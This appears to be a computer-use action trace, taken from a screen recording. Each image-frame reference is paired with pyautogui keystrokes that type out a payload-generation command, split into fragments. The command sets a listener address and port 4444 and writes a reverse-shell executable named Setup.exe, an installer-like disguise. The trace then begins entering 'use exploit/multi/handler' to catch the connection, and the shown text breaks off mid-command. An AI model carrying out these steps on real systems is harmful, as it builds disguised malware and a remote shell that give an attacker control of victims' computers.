
pyautogui.write('68.29.')

pyautogui.write('6')

pyautogui.write('LPORT')

pyautogui.write('=44')

pyautogui.write('44 x >')

pyautogui.write('/r')

pyautogui.write('oot/De')

pyautogui.write('sktop/')

pyautogui.write('S')

pyautogui.write('et')

pyautogui.write('up.exe')

pyautogui.press('Return')

# Enter 'use exploit/multi/handler' at the msf prompt, retyping it after a first attempt
pyautogui.write('use')

pyautogui.write('ex')

pyautogui.write('ploit/')
